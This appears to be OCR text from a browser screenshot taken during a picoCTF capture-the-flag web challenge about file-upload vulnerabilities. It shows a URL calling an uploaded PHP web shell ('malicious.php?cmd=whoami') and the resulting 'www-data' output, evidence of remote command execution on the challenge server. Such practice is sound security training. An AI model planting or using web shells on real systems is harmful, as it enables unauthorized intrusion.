 1 2 3 4 15:11
PicoCTF_SSTI1_ DarkR7 File Upload Vul WhatsApp PicoGYM Web picoCTF - pico standard-pizzas.pi
standard-pizzas.picoctf.net:54419/uploads/malicious.php?cmd=whoami N
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data